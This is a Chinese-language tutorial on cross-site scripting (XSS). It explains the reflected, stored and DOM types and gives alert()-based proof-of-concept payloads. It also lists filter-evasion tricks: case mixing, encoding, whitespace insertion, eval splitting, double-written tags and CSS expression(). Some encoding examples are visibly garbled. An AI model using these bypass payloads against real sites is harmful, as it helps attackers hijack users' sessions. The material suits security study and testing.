文章目录
一:XSS漏洞概述
XSS做为OWASP TOP 10之一,XSS被称为跨站脚本攻(Cross-site scripting),本来应该缩写为CSS,但是由于和CSS(Cascading Style Sheets,层叠样式脚本)重名,所以更名为XSS。XSS主要基于javascript完成恶意的攻击行为。JS可以非常灵活的操作html,css和浏览器,这使得XSS攻击的“想象”空间特别大。

XSS通过将精心构造的代码(JS代码)注入到网页中,并由浏览器解释运行这段JS代码,以达到恶意攻击的效果。当用户访问被XSS脚本注入的网页,XSS脚本就会被提取出来。用户浏览器就会解析这段XSS代码,也就是说用户被攻击了。用户最简单的动作就是使用浏览器上网,并且浏览器中有javascript解释器,可以解析javascript,然而浏览器不会判断代码是否恶意。也就是说,XSS的对象就是用户和浏览器。
微博,留言板,聊天室等等收集用户输入的地方,都有可能被注入XSS代码,都存在遭受XSS的风险,只要没有对用户的输入进行严格的过滤,就会被XSS。
XSS漏洞发生在服务器,但是运行环境在客户端。
二:危害
XSS利用JS代码实现攻击,有很多种攻击方法,以下简单列出几种:
盗取各种用户账号
窃取用户Cookie资料,冒充用户身份进入网站
劫持用户会话,执行任意操作
刷流量,执行弹窗广告
传播蠕虫病毒
等等

三:XSS漏洞的验证
我们可以用一段简单的代码,验证和检测漏洞的存在,这样的代码叫做PoC(Proof of Concept)。
几个常见的概念:
POC 漏洞的验证与检测
EXP 漏洞的完整利用工具
shellcode 利用漏洞时,所执行的代码
payload 攻击载荷。在sqlmap中,攻击代码的模板。 在msf中,与shellcode类似,功能是建立与目标的连接
验证XSS漏洞存在的PoC如下:
<script>alert(/xss/)</script> 常用 弹框
<script>confirm('xss')</script> 确认框
<script>prompt('xss')</script> 输入框


我们可以在测试页面中提交这样的代码<script>alert(/xss/)</script>,会发现提交的代码被当作字符串输出在html页面中,
浏览器会根据<srcipt>标签识别为JS语句,并会执行它,执行弹窗操作。也就是说,可以执行其他JS代码,因此我们验证了XSS漏洞的存在性。
四:XSS的分类
xss漏洞大概可以分为三个类型:反射型xss,存储型xss,DOM型xss。
反射型xss:
是非持久性,参数型的跨站脚本。反射型xss的JS代码在web应用的参数(变量)中,如搜索框的反射型xss
在搜索框中,提交PoC[<script>alert(/xss/)</script>],点击搜索,即可触发反射型xss
注意到,我们提交的poc会出现在search.php页面的keywords参数中。
存储型xss
存储型xss是持久性跨站脚本。持久性体现在xss代码不是在某个参数(变量)中,而是写进数据库或文件等就可以永久保存数据的介质中。
存储型xss通常发生在留言板等地方。我们在留言板位置留言,将恶意代码写进数据库中。
此时,我们只完成了第一步,将恶意代码写入数据库。因为xss使用的JS代码,JS代码的运行环境是浏览器,所以需要浏览器从服务器载入恶意的xss代码,
才能真正触发xss。此时,需要我们模拟网站后台管理员的身份,查看留言。
DOM型xss
DOM型xss比较特殊。owasp关于DOM型xss的定义是基于DOM的一种xss攻击,其中攻击的payload由于修改受害者浏览器页面的DOM树而执行的。
其特殊的地方就是payload在浏览器本地修改DOM树而执行,并不会传到服务器上,这也就使得DOM型xss比较难以检测。如下面的例子:
[#message=<script>alert(/xss/)</script>]
我们以锚点的方式提交PoC。在html代码中#号后面接的是锚点
PoC并不会发送到服务器,但是已经出发了xss。
查看提交参数后的html页面(DOM树),会形成鲜明的对比
?
五:xss的构造
5.1:利用<>构造html/js
利用[<>]构造html/js
可以利用<>构造html标签和<script>标签。
在测试页面提交参数[<h1 style='color:red'>利用[<>]构造html/js</h1>]
提交[<script>alert(/xss/)</script>]


5.2:伪协议
伪协议

使用javascript:伪协议的方式构造xss

提交参数[<a href="javascript:alert(/xss/)">touch me!</a>],然后点击超链接,即可触发xss


也可以使用img标签的伪协议,但是这种方法在IE6下测试成功。[<img src="javascript:alert('xss')">]



?
5.3:产生自己的事件
“事件驱动”是一种比较经典的编程思想,在网页中会发生很多事件(比如鼠标移动,键盘输入等),JS可以对这些事件进行响应。所以我们可以通过事件触发JS函数,触发XSS。
事件种类:
| 事件 | 内容 |
|---|---|
| windows事件 | 对windows对象触发的事件 |
| Form事件 | html表单内的动作触发事件 |
| keyboard事件 | 键盘按键 |
| mouse事件 | 由鼠标或类似用户动作触发的事件 |
| media事件 | 由多媒体触发的事件 |
如:<img src='./smile.jpg' onmouseover='alert(/xss/)'>这个标签会引入一个图片,然后鼠标悬停在图片上的时候,会触发xss代码。
单行文本框的键盘点击事件,<input type="text" onkeydown="alert(/xss/)">,当点击键盘任意一个按键的时候触发。(按下)
单行文本框的键盘点击事件,<input type="text" onkeyup="alert(/xss/)">,当点击键盘任意一个按键的时候触发。(松开)
<input type="button" onclick="alert(/xss/)">
<img src='./smile.jpg' onmouseover='alert(/xss/)'>




?
5.4:其他标签以及手法
我们也可以用其他标签触发XSS
<svg onload="alert(/xss/)"> 这个语句还是比较简洁的。
<input onfocus=alert(/xss/) autofocus> onfocus:聚焦
补充:svg标签??
SVG(Scalable Vector Graphics)is an XML-based Language for creating graphics.这是MDN英文文档对svg的介绍。
svg支持css,这一点有效的将图形和样式区分开。
svg的应用:
1、绘图
2、动画
?
六:xss的变形
我们可以构造的xss代码进行各种变形,以绕过xss过滤器的检测。变形方式主要有以下几种:
6.1:大小写转换
可以将payload进行大小写转化。
<Img sRc='#' Onerror="alert(/xss/)" />
<a hREf="javaScript:alert(/xss/)">click me</a>


6.2:引号的使用
html语言中对引号的使用不敏感,但是某些过滤函数是“锱铢必较”。
<img src="#" onerror="alert(/xss/)" />
<img src='#' onerror='alert(/xss/)' />
<img src=# onerror=alert(/xss/) />
6.3:/ 代替空格
可以利用左斜线代替空格
<Img/sRc='#'/Onerror='alert(/xss/)' />
6.4:回车
我们可以在一些位置添加Tab(水平制表符)和回车符,来绕过关键字检测。
<Img/sRc='#'/Onerror ='alert(/xss/)' />
<A hREf=""j
avas
c ript:alert(/xss/)">click me!</a>
6.5:对标签属性值进行转码
可以对标签属性值进行转码,用来绕过过滤。对应编码如下
字母 ASCII码 十进制码 十六进制码
a 97 a a
e 101 ā e
经过简单编码之后的样子。
<A hREf="javascript:alert(/xss/)">click me!</a>
另外,我们可以将以下字符插入到任意位置
Tab 	
换行 

回车 
可以将以下字符插入到头部位置
SOH 
STX 
经过编码后的样子
<A hREf="javas	c r ipt:alert(/xss/)">
click me!
</a>
6.6:拆分跨站
<script>z='alert'</script>
<script>z=z+'(/xss/)'</script>
<script>eval(z)</script> “eval()可以接受一个字符串str作为参数,并把这个参数作为脚本代码来 执行。”
6.7:双写绕过
有时候会过滤掉<script>标签,利用如下写法,过滤一次之后,两边的<scr和ipt>重新组成<script>标签。
<scr<script>ipt>
?
七:css中的变形
1:使用全角字符
width:expression(alert(/xss/))
2:注释会被浏览器忽略
width:expr/*~*/ession(alert(/x~s~s/))
3:样式表中的[\]和[\0]
<style>@import 'javasc\ri\0pt:alert("xss")';</style>